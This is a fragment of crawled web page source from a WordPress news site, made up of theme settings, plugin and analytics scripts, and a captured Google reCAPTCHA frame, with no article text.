var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-1","boxed":"full-width"},"ajax_url":"https:\/\/infokerjaya.org\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/infokerjaya.org\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Posts<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<div class="rh-cover noscroll  no-login-icon no-social-icon no-top-nav" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
									</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://infokerjaya.org">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
					</div>
		<link rel='stylesheet' id='cp-google-fonts-17295-css' href='//fonts.googleapis.com/css?family=Josefin+Sans%3A600%2C700%2C&#038;ver=1.8.5' type='text/css' media='all' />
<script type="text/javascript" src="https://infokerjaya.org/wp-content/plugins/structured-content/dist/app.build.js?ver=1.7.0" id="structured-content-frontend-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"65345907\",\"post\":\"68733\",\"tz\":\"8\",\"srv\":\"infokerjaya.org\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "65345907", "68733" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202545.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://infokerjaya.org/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script type="text/javascript" id="cp-popup-script-js-extra">
/* <![CDATA[ */
var cp_ajax = {"url":"https:\/\/infokerjaya.org\/wp-admin\/admin-ajax.php","ajax_nonce":"6295898c9e","assets_url":"https:\/\/infokerjaya.org\/wp-content\/plugins\/convertpro\/assets\/","not_connected_to_mailer":"This form is not connected with any mailer service! Please contact web administrator.","timer_labels":"Years,Months,Weeks,Days,Hours,Minutes,Seconds","timer_labels_singular":"Year,Month,Week,Day,Hour,Minute,Second","image_on_ready":"","cpro_mx_valid":"0","invalid_email_id":"Invalid Email Address!"};
var cp_pro = {"inactive_time":"60"};
var cp_pro_url_cookie = {"days":"30"};
var cp_v2_ab_tests = {"cp_v2_ab_tests_object":[]};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://infokerjaya.org/wp-content/plugins/convertpro/assets/modules/js/cp-popup.min.js?ver=1.8.5" id="cp-popup-script-js"></script>
<script type="text/javascript" async="async" src="https://infokerjaya.org/wp-content/bs-booster-cache/4ae2a409ea7203e8e9b797a1c541bbfa.js?ver=6.8.3" id="bs-booster-js"></script>

<script>
var rmts=function(t){"use strict";return{init:function(){0==rmts.ads_state()&&rmts.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".rmts-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://infokerjaya.org/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){rmts.init()});

</script>
			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa87899514534fb29d81744ddeb035a8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pwQL_n6O3h19uP8LwMaLYQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762538390051');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>